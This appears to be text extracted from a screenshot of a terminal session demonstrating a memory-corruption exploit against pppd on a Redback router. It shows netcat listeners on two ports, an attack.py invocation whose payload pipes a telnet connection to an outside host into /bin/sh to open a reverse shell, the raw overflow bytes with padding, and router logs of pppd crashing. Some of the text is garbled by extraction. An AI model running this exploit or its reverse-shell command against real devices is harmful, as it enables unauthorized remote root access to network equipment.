 smart_edge — wave@wave: ~ — ssh -D 8888 wave@ubuntu — 48×5
rshell_stdin$ nc -lp 1337
rshell_stdout$ nc -lp 7331
attacker# python ./attack.py "se_telnet 10.0.6.131
1337|/bin/sh| se_telnet 10.0.6.131 7331"
.
Sent 1 packets.
.
Sent 1 packets.
\x13\xad?\xad?\xad?\x00\x00bin/sh\x00c\x00e_telnet
10.0.6.131 1337 | /bin/sh | se_telnet 10.0.6.131
7331"\x00aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaB`\xa3\x8cNNNN\xad?\xad?\xad?RRR
RSSSS\xad?u\xff\xff\xff?VVVVRR30\xad?\xad?uaaaa000
01111222233334444555566667777
.
Sent 1 packets.
.
Sent 1 packets.
attacker#
[local]redback#
[local]redback#Jul 21 20:39:22: [255/22:1:27/6/2/5]: %PPP-7-PKT: [0] O [LCP ConfReq id=94 len=]
Jul 21 20:39:25: [255/22:1:27/6/2/5]: %PPP-7-PKT: [0] O [LCP ConfReq id=94 len=18 <mru 1492> <]
Jul 21 20:39:30 Redback /netbsd: pid 7482 (pppd), uid 0: exited on signal 11 (core dumped)